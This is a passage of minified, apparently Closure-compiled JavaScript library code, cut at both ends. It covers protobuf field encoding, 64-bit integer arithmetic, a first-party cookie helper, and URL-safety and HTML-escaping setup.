function(O,q,U,E,c){if(O.H!==(c=[1,62,0],2))return!1;return!(E=V[7](c[1],15,O),l[c[0]](30,c[0],q[p2]|c[2],U,q).push(E),0)},function(O,q,U,E,c,K,z,Y,m,r){if(Y=V[13](35,(r=[0,41,(K=[null,6,12],!0)],r[0]),V[r[1]].bind(null,10),r[2],q),Y!=K[r[0]])for(m=r[0];m<Y.length;m++)c=Y[m],z=U,E=O,c!=K[r[0]]&&w[49](6,127,R[r[1]](1,K[1],K[2],c),E,z)}),va=w[13](88,function(O,q,U,E,c){if(O[c=[30,"H",!1],c[1]]!==2)return c[2];return e[25](27,U,V[7](c[0],15,O),E,q),!0},A[27].bind(null,10),iI),DM,R3=void 0,Ha=v[42](25,
function(O,q,U,E,c,K,z,Y,m,r){if((z=[0,!(r=[27,0,49],0),!1],O.H)!==2)return z[2];return(Y=(V[43](6,null,K,U,(m=q[p2]|z[r[1]],l[33](39,128,m)),m,q),A[24](r[0],z[1],E,U,q)),R[13](r[2],z[r[1]],O,Y,c),z)[1]},l[22].bind(null,(R3=R3===void 0?XI:R3,DM=new eC(R3,function(O,q,U,E,c,K){if(Array.isArray(q))for(K=0;K<q.length;K++)l[22](2,O,q[K],U,E,c)},function(O,q,U,E,c,K,z,Y){if(K=(Y=[0,!1,14],[0,1,!0]),O.H!==2)return Y[1];return((z=A[45](7,K[Y[0]],K[2],void 0,E),l[1](Y[2],K[1],q[p2]|K[Y[0]],U,q)).push(z),
R[13](50,K[Y[0]],O,z,c),K)[2]}),1))),Ty=w[13](89,function(O,q,U,E){if(O[(E=[0,"H",33],E)[1]]!==2)return!1;return y[E[2]](56,U,q,R[27](2,E[0],O)),!0},v[49].bind(null,7),qK),w5=l[12](8,qK,function(O,q,U,E,c){if((c=[0,"H",!0],O[c[1]])!==2)return!1;return E=R[27](42,c[0],O),l[1](94,1,q[p2]|c[0],U,q).push(E),c[2]},function(O,q,U,E,c,K,z,Y,m,r){if((c=V[13](30,(r=(z=[0,null,!0],[4,0,49]),z[r[1]]),D[16].bind(null,1),!1,q),c)!=z[1])for(m=z[r[1]];m<c.length;m++)Y=U,K=c[m],E=O,K!=z[1]&&w[r[2]](r[0],127,D[22](69,
2,z[2],K).buffer,E,Y)}),UiR=w[13](29,V[20].bind(null,6),v[49].bind(null,8),qK),pD=w[13](91,function(O,q,U,E,c){if(O.H!==(c=[0,43,!1],2))return c[2];return e[25](c[1],U,R[27](32,c[0],O),E,q),!0},v[49].bind(null,9),qK),MK=w[13](24,function(O,q,U,E){if(E=[11,"i",!1],O.H!==0)return E[2];return!(y[33](42,U,q,D[1](E[0],O[E[1]])),0)},l[39].bind(null,12),IH),fQ=function(O){return V[21].call(this,1,O)},Emi=l[12](11,IH,function(O,q,U,E,c){if((c=[!0,8,49],O.H)!==0&&O.H!==2)return!1;return E=l[1](62,1,q[p2]|
0,U,q),O.H==2?R[c[2]](11,O,E,D[1].bind(null,c[1])):E.push(D[1](13,O.i)),c[0]},function(O,q,U,E,c,K,z,Y){if((z=V[13]((E=[2,127,(Y=[47,4,2],null)],33),0,A[45].bind(null,3),!0,q),z!=E[Y[2]])&&z.length){for(c=(K=N[Y[0]](Y[1],E[0],O,U),0);c<z.length;c++)N[Y[2]](5,E[1],z[c],O.i);D[39](Y[1],7,K,O)}}),omL=w[13](24,function(O,q,U,E,c){if(O.H!==(c=[25,91,!1],0))return c[2];return e[c[0]](c[1],U,D[1](18,O.i),E,q),!0},l[39].bind(null,28),IH),Xn=w[13](93,function(O,q,U,E){if((E=[46,"H","i"],O[E[1]])!==0)return!1;
return y[33](E[0],U,q,S[10](66,O[E[2]])),!0},V[48].bind(null,5),UI),kO=l[12](9,UI,V[1].bind(null,14),function(O,q,U,E,c,K,z){if((E=V[(c=[0,(z=[13,26,34],null),!0],z)[0]](32,c[0],S[3].bind(null,z[1]),c[2],q),E)!=c[1])for(K=c[0];K<E.length;K++)v[z[2]](4,c[0],1,U,E[K],O)}),cBe=l[12](9,UI,V[1].bind(null,30),function(O,q,U,E,c,K,z,Y,m,r){if((K=(r=[null,(Y=[0,null,1],0),2],V[13](29,Y[r[1]],S[3].bind(r[0],27),!0,q)),K)!=Y[1]&&K.length){for(m=(E=N[47](12,r[2],O,U),Y[r[1]]);m<K.length;m++)z=K[m],c=O.i,a4(z),
D[30](9,Y[r[2]],c,z);D[39](5,7,E,O)}}),tt=w[13](94,function(O,q,U,E,c){if(c=[!0,"i",10],O.H!==0)return!1;return((E=S[c[2]](70,O[c[1]]),y)[33](43,U,q,E===0?void 0:E),c)[0]},V[48].bind(null,7),UI),KbR=w[13](26,function(O,q,U,E,c){if((c=[!1,"i","H"],O[c[2]])!==5)return c[0];return!(e[25](75,U,R[29](19,0,O[c[1]]),E,q),0)},function(O,q,U,E,c,K,z){(E=S[3]((c=(z=["i",null,5],[255,24,8]),25),q),E!=z[1])&&(S[3](59,O,z[2],U),K=O[z[0]],a4(E),K[z[0]].push(E>>>0&c[0]),K[z[0]].push(E>>>c[2]&c[0]),K[z[0]].push(E>>>
16&c[0]),K[z[0]].push(E>>>c[1]&c[0]))},$rL),Vp=w[13](26,function(O,q,U,E,c,K,z,Y){if((Y=[19,45,3],O.H)!==1)return!1;return z=(E=(K=D[Y[0]](91,Y[2],(c=O.i,c)),D[Y[0]](93,Y[2],c)),R)[40](39,K,E),y[33](Y[1],U,q,z),!0},function(O,q,U,E,c,K,z,Y,m){if((c=D[m=(E=[32,64,null],["string","i",19]),47](33,q),c)!=E[2])switch(R[42](m[2],m[0],c),S[3](61,O,1,U),typeof c){case "number":((a4((z=O[m[1]],c)),v)[10](37,c),V)[21](84,0,Py,j7,z);break;case "bigint":V[K=v[39](20,E[1],E[0],c),21](82,0,K[m[1]],K.H,O[m[1]]);
break;default:Y=A[42](21,0,c),V[21](83,0,Y[m[1]],Y.H,O[m[1]])}},fqR),zXN=(D[37](13,V[23].bind(null,40),51),w)[13](25,function(O,q,U,E){if(O.H!==(E=["i",33,!1],0))return E[2];return!(y[E[1]](57,U,q,R[12](56,127,A[27].bind(null,27),O[E[0]])),0)},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(K=(b=[17,49,(C=[null,63,4294967295],0)],D)[47](34,q),K!=C[b[2]]&&(R[42](b[0],"string",K),K!=C[b[2]]))switch(S[3](56,O,b[2],U),typeof K){case "number":(j7=(J=(r=((c=(m=(a4((E=O.i,K)),c=K,c<b[2]),m1(c))*2,R)[b[1]](41,b[2],
c),j7),Py),m&&(r==b[2]?J==b[2]?(J=C[2],r=C[2]):(J--,r=C[2]):r--),r),Py=J,e)[3](6,E,Py,j7);break;case "bigint":e[3](14,(Py=Number((j7=Number((z=(Y=O.i,K<<BigInt(1)^K>>BigInt(C[1])),BigInt).asUintN(32,z)),BigInt.asUintN(32,z>>BigInt(32)))),Y),Py,j7);break;default:N[18](1,31,1,b[2],K,O.i)}},WjM),AD=function(){var O=[3,1,2],q=[1,0,2],U=zw.apply(q[O[1]],arguments).flat(Infinity),E=D[17](O[2],q[O[1]],U);return U=E.filter(function(c){return y[11](12,1,c)===7}).length,E=N[35](4,5,w[9](7,q[O[2]],O[0],255,
q[O[1]],E),q[O[2]]),e[29](O[1],q[O[2]],q[O[1]],q[0],255,U,E)},UK=function(O,q){return N[19].call(this,4,O,q)},YLW=YLW||{id:qE()},NFa=NFa||{id:i9i()},af=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,mi0=(D7.prototype.register=function(){CL(this)},mi0||{id:xA()}),jD=l[29](62,l[29](61,l[29](60,61,60,62,5,12,16),58,68,5,18,16),l[29](59,l[29](62,l[29](58,l[29](57,40,43,41,25,42,64),l[29](59,l[29](58,38,l[29](57,33,32,34,5,18,8),39),l[29](58,31,29))),l[29](58,
l[29](59,54,28),l[29](63,30,53))),l[29](63,45,42)),79),rBn=rBn||{id:Sm()},Xq=function(O,q,U){return D[48](41,"for",0,arguments,document)},g=fn,JB9=[0,Xn],ht=((N[21](2,PQ,g),PQ).prototype.getSeconds=function(){return e[28](75,this,1)},PQ.prototype.setSeconds=function(O,q){return v[q=[13,31,null],q[1]](4,1,this,y[q[0]](68,q[2],O,0),x6())},[0,mU,Gy]),CPR=[(PQ.prototype.I=v[5](16,ht),0),DM,JB9,ht,ZM,eS],Qp=[0,(N[21](5,kE,g),CPR),ZM];D[37](11,(kE.prototype.I=v[5](32,Qp),N[35].bind(null,18)),54);
function M_(O,q){for(var U=1,E,c;U<arguments.length;U++){for(c in E=arguments[U],E)O[c]=E[c];for(var K=0;K<$S.length;K++)c=$S[K],Object.prototype.hasOwnProperty.call(E,c)&&(O[c]=E[c])}}function iK(O){var q=[0,"apply","isArray"],U=arguments.length,E={},c=[0,1,null];if(U==c[1]&&Array[q[2]](arguments[c[q[0]]]))return iK[q[1]](c[2],arguments[c[q[0]]]);if(U%2)throw Error("Uneven number of arguments");for(var K=c[q[0]];K<U;K+=2)E[arguments[K]]=arguments[K+c[1]];return E}
var U7=function(O,q,U,E,c){return v[20].call(this,1,q,O,U,E,c)},bA4=bA4||{id:kU()},SLW=SLW||{id:Gv()},dia=dia||{id:sZ()},Gph=Gph||{id:ul()},Xh=globalThis.trustedTypes,QV,MY="goog#html",UQ=function(O){return A[4].call(this,12,O)},eXM=eXM||{id:Ox()},nmN=e[16](7,(cl.prototype.toString=function(){return this.i+""},[""])),lth=A[43](76,["\x00"],["\\0"]),ZAN=A[43](12,["\n"],["\\n"]),ABh=A[43](68,["\x00"],["\\u0000"]),vml=e[16](13,[""]),Dii=A[43](52,["\x00"],["\\0"]),RXn=A[43](4,["\n"],["\\n"]),HA9=A[43](4,
["\x00"],["\\u0000"]),TFn=TFn||{id:Hv0()},wFM=["POST",(D[15](65,function(O){return O(nmN)})||D[15](63,function(O){return O(lth)})||D[15](71,function(O){return O(ZAN)})||D[15](69,function(O){return O(ABh)}),l[37](23,vml)&&l[37](22,Dii)&&l[37](24,RXn)&&l[37](21,HA9),"PUT")],pFl=pFl||{id:si()},MvC=(cr(),x_(),MvC||{id:iC()}),XF9=((((((((((((au(),Ai(),y8)(),Wr(),Fu)(),dk)(),z$(),Fd(),KC0)(),mY)(),b3)(),Gj(),xo)(),VX)(),CB)(),Kd(),uJ(),Wt)(),Qe)(),XF9||{id:ck()}),kpe=kpe||{id:Qh()},tvl=tvl||{id:ZU()},Vv9=
Vv9||{id:k2()},hXR=hXR||{id:kY()},QoL=QoL||{id:ft()},PP0=PP0||{id:Cg()},jol=(eh.prototype.toString=function(){return this.i+""},jol||{id:ZB()}),Pa=(((((fs(),KE(),Hs(),Zx)(),rC)(),OO)(),KH)(),function(O,q){var U=[9,47,"map"],E=zw.apply(2,arguments)[U[2]](function(c){return v[47](2,c)});return D[22](27,S[13](3,v[45](U[0],18),O),[v[U[1]](2,q)].concat(v[29](27,E)))}),yBW=((c8(),M5e)(),yBW||{id:XL()}),$ii=$ii||{id:K1()},WbL=WbL||{id:Cd()},ftM=ftM||{id:Ze()},gm3=(xu.prototype.toString=function(){return this.i+
""},gm3||{id:jV()}),xiL=xiL||{id:YA()},soh=soh||{id:NIW()},at9=at9||{id:ng()},LbR=LbR||{id:Rv()},iAR=(WQ.prototype.toString=function(){return this.i},iAR)||{id:kw()},u6C=u6C||{id:di()},Qr=function(O){return N[33].call(this,4,O)},Ite=Ite||{id:UO()},BF9=BF9||{id:AW()},Fbh=Fbh||{id:Op()},O3L=O3L||{id:cV()},q0h=q0h||{id:lwM()},Ud4=Ud4||{id:ov()},Eu9=Eu9||{id:wc()},ou3=ou3||{id:LCR()},ceh=ceh||{id:Sk()},Kgi=Kgi||{id:hF()},zIe=zIe||{id:ZL()},Y0a=Y0a||{id:wk()},lZ=((((((WC0(),R0)(),Fl(),ce(),IB)(),Hr)(),
pm(),GT(),X5(),$b)(),sl)(),so(),n33(),String.prototype.repeat)?function(O,q){return O.repeat(q)}:function(O,q){return Array(q+1).join(O)},NO3=(hn(),NO3||{id:khC()}),Ch=((((((((eF(),yX)(),M4(),bH)(),Er)(),l3(),sx)(),qS(),fu)(),qJ)(),uf)(),TD(),function(){return v[34].call(this,1)}),jS=((Up(),Oi(),eLN)(),function(){return l[20].call(this,2)}),yp=(nm(),function(O){return y[46].call(this,8,O)}),$O=((((((O0(),uF)(),H0)(),Le)(),yzh(),BS(),mN)(),Sn)(),y4(),Uf(),EC(),Ab(),BF)(),mdR=x1(),reC=((((Ma(),aZ)(),
BC(),Dk)(),Uw)(),[0,Ty,w5,eS,ZM]),Ni=function(){return D[40].call(this,2)},Wa=((N[21](3,Yh,g),Yh).prototype.getValue=function(O,q){if((O=(q=[2,14,43],N)[q[1]](47,this,q[0]),Array.isArray(O))||O instanceof fn)throw Error("Cannot access the Any.value field on Any protos encoded using the jspb format, call unpackJspb instead");return y[q[2]](5,null,this,q[0])},[0,lw,uye]),$q=function(O){return w[4].call(this,4,O)},Je0=(Yh.prototype.I=v[5](16,Wa),Je0)||{id:N6()},fD=(N[21](6,(VK.prototype.ctor=function(O){return typeof O===
"boolean"?O:this.defaultValue},mL),g),[0,rj,va]),g5=[0,(N[21](2,(mL.prototype.I=v[5](80,fD),zB),g),Nf),NK,r5,nD,ca,va,Ha,Wa,ZM,Ha,fD],mu=function(){return R[16].call(this,1)},CAh=[0,(zB.prototype.I=v[5](96,g5),ZM)],Dw=[],z7=(N[21](4,EE,g),function(){return e[49].call(this,1)}),xO=[0,CAh,DM,g5,Ty,-1],zL=function(O,q,U,E){return D[23].call(this,1,O,q,U,E)},c9=(N[21]((EE.prototype.I=v[EE.prototype.l=function(){return y[43](7,null,this,3)},5](64,xO),5),RX,g),l)[26](3,null,RX),sI=[0,DM,xO],UE=v[41](21,
0,(RX.prototype.I=v[5](64,sI),RX),sI),EQ=function(){var O=[29,59,"apply"];setTimeout[O[2]](null,v[O[0]](O[1],zw[O[2]](0,arguments)))},Kq=K_(),a3=(((I=hu.prototype,I).isSafeInteger=function(O,q){return(O=this[q=[0,"Qc",21],q[1]]>>q[2],O)==q[0]||O==-1&&!(this.v3==q[0]&&this[q[1]]==-2097152)},I).toString=function(O,q,U,E,c,K,z,Y,m,r,J){if((J=(c=O||10,z=[0,14,2],["div",0,"toString"]),c)<z[2]||36<c)throw Error("radix out of range: "+c);if(this.isSafeInteger())return q=v[2](19,z[J[1]],this),c==10?""+q:
q[J[2]](c);return(K=(r=(K=(U=this[m=(E=(Y=z[1]-(c>>z[2]),ML(c,Y)),y[19](2,E/4294967296,E)),J[0]](m),m1(v[2](3,z[J[1]],V[J[1]](98,U.multiply(m),this)))),c)==10?""+K:K[J[2]](c),r.length<Y&&(r="0000000000000".slice(r.length-Y)+r),v[2](2,z[J[1]],U)),c==10?K:K[J[2]](c))+r},I.Y0=function(){return this.v3==0&&this.Qc==0},I.equals=function(O){return this.v3==O.v3&&this.Qc==O.Qc},hu.prototype.add=function(O,q,U,E,c,K,z,Y,m,r,J,C){return y[J=((K=(r=(Y=(U=O[c=(m=(E=(C=["Qc",0,(q=[65535,16],1)],this[C[0]]&q[C[1]]),
O.v3>>>q[C[2]]),O[C[0]]&q[C[1]]),C[0]]>>>q[C[2]],this.v3)>>>q[C[2]],z=(this.v3&q[C[1]])+(O.v3&q[C[1]]),this)[C[0]]>>>q[C[2]],(z>>>q[C[2]])+(Y+m)),K)>>>q[C[2]])+(E+c),19](15,((J>>>q[C[2]])+(r+U)&q[C[1]])<<q[C[2]]|J&q[C[1]],(K&q[C[1]])<<q[C[2]]|z&q[C[1]])},I.compare=function(O,q){return(q=["Qc","v3",0],this[q[0]])==O[q[0]]?this[q[1]]==O[q[1]]?0:this[q[1]]>>>q[2]>O[q[1]]>>>q[2]?1:-1:this[q[0]]>O[q[0]]?1:-1},function(O,q,U,E){return e[45].call(this,6,E,O,q,U)}),Xw=y[19](12,0,((((I=hu.prototype,I).multiply=
function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(G=(m=[16,65535],[1,19,0]),this.Y0())return this;if(O.Y0())return O;return y[G[1]]((c=(Y=(Y=((c=(C=(Y=(C=(E=(K=O.v3>>>m[q=O.Qc&m[G[0]],z=(d=this.v3>>>(U=O.v3&(J=this.v3&m[G[0]],m[G[0]]),m[G[b=O.Qc>>>m[G[2]],2]]),this.Qc>>>m[G[2]]),G[2]],r=this.Qc&m[G[0]],J*U),E>>>m[G[2]])+d*U,C>>>m[G[2]]),(C&m[G[0]])+J*K),Y+=C>>>m[G[2]],Y+=r*U,Y)>>>m[G[2]],Y)&m[G[0]])+d*K,c+=Y>>>m[G[2]],Y&m[G[0]])+J*q,c+(Y>>>m[G[2]]))+(z*U+r*K+d*q+J*b)&m[G[0]],14),c<<m[G[2]]|Y&m[G[0]],(C&
m[G[0]])<<m[G[2]]|E&m[G[0]])},I.div=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((d=[(Y=[0,2,1],2),48,"Qc"],O).Y0())throw Error("division by zero");if(this[d[2]]<Y[0]){if(this.equals(c2)){if(O.equals(LD)||O.equals(iw))return c2;if(O.equals(c2))return LD;if((E=y[19](9,(c=this[d[2]],c>>Y[d[0]]),this.v3>>>Y[d[0]]|c<<31),U=E.div(O).shiftLeft(Y[d[0]]),U).equals(Xw))return O[d[2]]<Y[0]?LD:iw;return K=V[0](42,O.multiply(U),this),U.add(K.div(O))}return O[d[2]]<Y[0]?y[33](14,this).div(y[33](7,O)):y[33](6,y[33](11,
this).div(O))}if(this.Y0())return Xw;if(O[d[2]]<Y[0])return O.equals(c2)?Xw:y[33](13,this.div(y[33](9,O)));for(z=(J=this,Xw);J.compare(O)>=Y[0];){for(q=(m=(r=(b=sX(Y[d[0]],a4(v[d[0]](18,Y[0],J)/v[d[0]](d[0],Y[0],O))),C=XB(Im(b)/Math.LN2),C<=d[1])?1:ML(Y[1],C-d[1]),e[39](50,b)),m.multiply(O));q[d[2]]<Y[0]||q.compare(J)>Y[0];)b-=r,m=e[39](35,b),q=m.multiply(O);z=(m.Y0()&&(m=LD),z.add(m)),J=V[0](18,q,J)}return z},I.and=function(O,q){return q=["v3",19,"Qc"],y[q[1]](8,this[q[2]]&O[q[2]],this[q[0]]&O[q[0]])},
I).or=function(O,q){return(q=["Qc","v3",19],y)[q[2]](1,this[q[0]]|O[q[0]],this[q[1]]|O[q[1]])},I).xor=function(O,q){return y[19]((q=["Qc","v3",6],q)[2],this[q[0]]^O[q[0]],this[q[1]]^O[q[1]])},I.shiftLeft=function(O,q,U,E){if((O&=(E=[7,(U=[63,32,0],2),11],U)[0],O)==U[E[1]])return this;return O<U[q=this.v3,1]?y[19](E[0],this.Qc<<O|q>>>U[1]-O,q<<O):y[19](E[2],q<<O-U[1],U[E[1]])},0)),LD=y[19](5,0,1),iw=y[19](10,-1,-1),ot=y[19](4,2147483647,4294967295),c2=y[19](3,2147483648,0),b3L=b3L||{id:pW()},S0R=(RL(),
S0R||{id:BR()}),oq=Ne3(),ddC=ddC||{id:IT()},GL9=GL9||{id:j0()},IE=function(O,q,U){return N[34].call(this,1,U,q,O)},nJ=(RH.prototype.l=function(){return this.iF},function(){return l[44].call(this,49)}),uw=function(O){return e[26].call(this,8,O)},eI9=[0,lw,[0,tt,ht,tt,-1,[0,Xn],tt],UiR],I3=(((N[21](2,rU,g),rU.prototype).getSeconds=function(){return e[28](78,this,1)},rU.prototype).setSeconds=function(O,q){return v[q=[68,1,null],31](q[0],q[1],this,y[13](12,q[2],O,0),x6())},[0,mU,Gy]),Ba=new VK(((N[21](2,
nq,(rU.prototype.I=v[5](80,I3),g)),nq).prototype.I=v[5](80,[0,Gy,lw,DM,Wa]),"104965389")),Fn=new VK("45642794"),jx=new VK("45672218");function Zn(O){return e[4].call(this,1,O)}Zn.prototype.reset=function(){this.l=!(this.i=this.N,1)};
var iy,Oh=sp(),qx=Cz(),Cw=((((I=q_.prototype,I.isEnabled=function(O){if(!qC[O=["cookieEnabled","navigator",!1],O[1]][O[0]])return O[2];if(this.i.cookie)return!0;if((this.set(Oh,qx,{JC:60}),this.get(Oh))!==qx)return O[2];return this.remove(Oh),!0},I.set=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((d=(K=!1,[2,"now",(z=[";domain=",";expires=","="],null)]),typeof U==="object")&&(C=U.domain||void 0,c=U.JC,r=U.Nw,m=U.path||void 0,K=U.IX||!1),/[;=\s]/.test(O))throw Error('Invalid cookie name "'+O+'"');if(/[;\r\n]/.test(q))throw Error('Invalid cookie value "'+
q+'"');(b=(Y=(c===void 0&&(c=-1),J=m?";path="+m:"",C?z[0]+C:""),K?th():""),E=c<0?"":c==0?z[1]+(new Date(1970,1,1)).toUTCString():z[1]+(new Date(Date[d[1]]()+c*1E3)).toUTCString(),this.i).cookie=O+z[d[0]]+q+Y+J+E+b+(r!=d[2]?";samesite="+r:"")},I.get=function(O,q,U,E,c,K,z,Y){for(c=(K=(z=[0,(Y=[2,1,"slice"],"="),""],E=O+z[Y[1]],this.i.cookie||z[Y[0]]).split(Wn()),z[0]);c<K.length;c++){if((U=fV(K[c]),U.lastIndexOf(E,z[0]))==z[0])return U[Y[2]](E.length);if(U==O)return z[Y[0]]}return q},I).remove=function(O,
q,U,E){return(E=this.get(O)!==void 0,this).set(O,"",{JC:0,path:q,domain:U}),E},I.D4=function(){return R[35](4,1,this).values},I.o5=function(){return R[35](1,1,this).keys},I.clear=function(O,q,U){for(q=(O=R[U=[5,1,"remove"],35](U[0],U[1],this).keys,O.length)-U[1];q>=0;q--)this[U[2]](O[q])},jF)(),xn)(),Zv)(),mP=new q_(typeof document=="undefined"?null:document),oE=O5(),ci=$_(),Uz=v6(),mW=aZ(),CJ=a0R(),JY=Q$(),Ez=fB(),rh=BC(),Oz=c7(),uy=aN(),FQ=yb(),BX=FM(),IQ=Ou(),Uh=[0,(N[21](3,Z6,g),bw),Xn,NK],Eh=
[(N[21](7,(Z6.prototype.I=v[5](16,Uh),D6),g),0),TW,nD,-1,r5,11,nD],jK=((N[21](5,tu,(D6.prototype.I=v[5](16,Eh),g)),tu).prototype.I=v[5](96,HT),N[21](3,kV,g),function(O,q,U,E,c,K,z,Y){return D[32].call(this,1,O,q,U,E,c,K,z,Y)}),V2=[1,2,3,4,5,6,7,8,9,10,11,12,13],ow=[0,V2,va,YO,va,YO,pD,Jt,pD,Jt,ca,-1,Ha,ht,-1,Ha,HT],cb=(N[21](4,bL,(kV.prototype.I=v[5](32,ow),g)),[0,DM,ow]),K$=((N[21](6,x9,(bL.prototype.I=v[5](32,cb),g)),x9.prototype).getName=function(){return w[27](30,this,w[43](56,1,sF,this))},[0,
sF,va,nD]),zb=[0,K$,Eh,(N[21](6,vi,(x9.prototype.I=v[5](16,K$),g)),cb)],Yi=[(N[21](4,Hi,(vi.prototype.I=v[5](80,zb),g)),0),K$,Eh,cb],Nx=[0,1,(N[21](6,C2,(Hi.prototype.I=v[5](64,Yi),g)),Ty),zy,Vp,1,cb],ph={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},nu0=[0,2,(C2.prototype.I=v[5](32,Nx),K$),Eh,cb,-1],lYN=[0,Xn],sW=(N[21](4,lG,g),/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g),mF=[0,RE,Vp,Ha,zb,Ha,nu0,Uh,
ZM,Ha,Yi,1,eS,Xn],cj=((((((N[21](4,eu,(lG.prototype.I=v[5](96,mF),g)),eu.prototype).I=v[5](16,[0,mF,o3,NK,bw]),D)[37](3,w[0].bind(null,16),46),N[21](6,nI,g),nI.prototype).I=v[5](96,[0,ZM,Xn,bw,NK,-1]),N)[21](7,xV,g),xV.prototype).I=v[5](48,lI),N[21](3,g1,g),function(O,q){return N[49].call(this,14,q,O)}),rP=[0,sH,zy,Ha,mF,Ha,lI,Xn],Jv=((N[21](2,fO,(g1.prototype.I=v[5](16,rP),g)),fO.prototype.I=v[5](64,[0,DM,rP]),N)[21](6,n2,g),[0,ZM]),jh=(n2.prototype.I=v[5](16,Jv),function(O,q){return D[46].call(this,
4,O,q)}),C$=[0,bw,ZM,-1,1,[-1,XP,function(O,q,U,E,c,K,z,Y,m){for(z=(c=(m=[1,3,(Y={},0)],[!0,!1,null]),U).ma;N[49](m[1],m[1],q)&&q.H!=4;Y={SL:void 0,md:void 0})if(q.j===11)Y.SL=void 0,Y.md=c[m[0]],E=q.l,R[38](34,")",4,2,m[2],q,function(r){return function(J,C,b,d,G,n,Z,H){(Z=U[(d=(H=[68,null,1],r.SL=J,[!0,null,0]),r).SL],Z==d[H[2]]&&(n=z==d[H[2]]?void 0:z[r.SL])&&(G=S[13](44,d[2],n),b=e[22](H[0],d[H[2]],l[24].bind(H[1],35),n,v[9].bind(H[1],45),CO).a5,Z=U[r.SL]=function(T,p,M){return G(A[24](25,!0,b,
M,p),T)}),Z)!=d[H[2]]?Z(C,O,r.SL):(C.i.i=C.i.l,r.md=d[0])}}(Y)),Y.md&&y[40](6,c[2],O,Y.SL,v[32](27," > ",m[2],E,q));else y[40](7,c[2],O,q.N,A[10](14," > ",m[2],q));if(K=e[37](74,O))K.ev=U.xU[SW];return c[m[2]]},function(O,q){return function(U,E,c,K,z,Y,m){(K=R[4](6,0,O,(z=[4,3,(m=[1,2,"i"],1)],E)),K!=null)&&(S[3](59,U,z[m[0]],z[m[1]]),S[3](60,U,0,m[1]),D[30](8,z[m[1]],U[m[2]],c),Y=N[47](5,m[1],U,z[m[0]]),q(K,U),D[39](21,7,Y,U),S[3](56,U,z[0],z[m[1]]))}}],(N[21](6,FN,g),N[21](3,ui,g),bw)],Fy=function(){return w[18].call(this,
3)},b$=(FN.prototype.I=v[5](32,C$),[0,C$]),Sy=((N[21](2,Ea,(ui.prototype.I=v[5](32,b$),g)),D)[37](5,function(O,q,U,E){return q=V[46](4,q,U),(E=(""+O)[rr+JK](q))&&E.length>=2?E[1]:""},32),[0,zy]),dP=(N[21](4,za,(Ea.prototype.I=v[5](80,Sy),g)),[0,DM,Nx]),Z3l=[(za.prototype.I=v[5](48,dP),0),lYN],Yd=function(O){return w[36].call(this,24,O)},Gb=[(N[21](3,Oa,g),0),qX,Ha,[0],Ha,dP,Ha,Sy,1,Ha,Z3l],ey=(N[21](4,L9,(Oa.prototype.I=v[5](96,Gb),g)),[0,I4,zy,Ha,Gb,Ha,b$,Ha,[0]]),Ae9=[0,DM,[0,zy,Ty,At,(L9.prototype.I=
v[5](80,ey),Xn),-1]],n$=(N[21](4,e5,g),[0,Xn,Ae9]),Fq=(N[21](7,(e5.prototype.I=v[5](80,n$),TM),g),function(O,q,U,E,c){return N[39].call(this,32,O,q,E,U,c)}),eK=function(O){return v[25].call(this,12,O)},oP=((((N[21](3,iF,(TM.prototype.I=v[5](80,[0,DM,ey,n$,Jv]),g)),iF.prototype).I=v[5](32,[0,ZM]),N)[21](6,IW,g),IW.prototype).I=v[5](48,[0]),function(O){return A[11].call(this,5,O)}),YK=(D[37](1,S[15].bind(null,2),49),function(O,q,U,E,c){return v[22].call(this,8,O,q,U,E,c)}),GN=(iA.prototype.K=!(iA.prototype.dispose=
function(){this.K||(this.K=!0,this.F())},1),[1,3]),vL=(iA.prototype[Symbol.dispose]=(RD.prototype.preventDefault=function(){this.defaultPrevented=!0},RD.prototype.i=function(){this.l=!0},function(){this.dispose()}),!(iA.prototype.F=function(){if(this.W)for(;this.W.length;)this.W.shift()()},1)),vh=function(O,q,U,E){if(!(E=["addEventListener",!1,"test"],qC[E[0]])||!Object.defineProperty)return E[1];U=(O=E[1],Db({},um(),{get:function(){O=!0}}));try{q=function(){},qC[E[0]](E[2],q,U),qC.removeEventListener(E[2],
q,U)}catch(c){}return O}(),qe=Zo(),l$=((Mu(),O4)(),MW(),VS()),ZV=x2(),AU=Y8(),vN=Mw(),vuL=oK(),Lc=gT(),B$=Pe(),DdC=YY(),r2=(fG(),a1(),function(O,q,U,E){return e[48].call(this,16,U,q,E,O)}),Nr=(IAN(),OT()),YV=ed(),mj=kUl(),Av=sc(),vb=nH(),fv=(((Jp(),rT)(),Ui(),oC)(),KT(),hw(),yv)(),RIL=Mj(),nc=((((xD(),Mz(),U2(),QLl(),wH)(),NG(),Ec)(),PS)(),G$()),lN=(GD(),czi()),D_=((Deh(),Erl(),uO)(),SaL()),H3=(yy(),function(O){return e[2].call(this,1,O)}),g8=(((y9(),FCe)(),Sz(),dr)(),u3(),bN()),cK=(P1(),Iwi(),m4(),
Vc(),c_()),rg=(((((((((((((((((qg(),Z7)(),iv(),To)(),wx(),bC)(),$2(),gr4(),YS(),FC(),TS)(),no)(),qN)(),Du)(),Bf)(),P6)(),Oo(),k1)(),kG(),pH(),BE)(),Nv)(),Xf(),QR)(),LT)(),tp(),Yw)(),D2)(),GI)(),H34=(((Tl(),eT)(),Qq(),$A(),FW)(),m6(),iv0(),aR(),Vb()),HF=(ZP(),Uw()),md=(((((((((((((((((((((((((((Dk(),A6)(),A2)(),Rz)(),ps)(),yll)(),le)(),JW)(),kx(),xS)(),iW(),Kf)(),IX)(),Ex(),dp(),bf(),Zz(),eL)(),Na(),Br)(),W7(),dB)(),q9)(),vC)(),LU(),So)(),vA)(),ws)(),dZ(),Yj(),qZ(),DX3(),awC(),aT)(),Bs(),cD(),aX)(),
